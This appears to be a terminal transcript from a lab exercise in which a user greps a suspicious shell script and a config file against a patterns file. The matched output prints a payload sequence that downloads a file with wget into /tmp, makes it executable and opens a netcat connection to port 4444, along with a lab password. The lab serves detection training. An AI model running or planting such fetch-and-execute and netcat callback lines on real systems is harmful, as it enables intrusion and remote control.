 deepika@Ubuntu:~/suspicious_file_lab$ grep -f patterns.txt payload.sh
echo "Starting maintenance"
wget http://update-server.local/package.dat -O /tmp/package.dat
nc 192.168.10.50 4444
chmod +x /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep -f patterns.txt config.conf
password=LabPassword123
deepika@Ubuntu:~/suspicious_file_lab$ grep -f patterns.txt *.sh
payload.sh:echo "Starting maintenance"
payload.sh:wget http://update-server.local/package.dat -O /tmp/package.dat
payload.sh:nc 192.168.10.50 4444
payload.sh:chmod +x /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep -lf patterns.txt *.sh
payload.sh
deepika@Ubuntu:~/suspicious_file_lab$ grep -hf patterns.txt *.sh
echo "Starting maintenance"
wget http://update-server.local/package.dat -O /tmp/package.dat
nc 192.168.10.50 4444
chmod +x /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$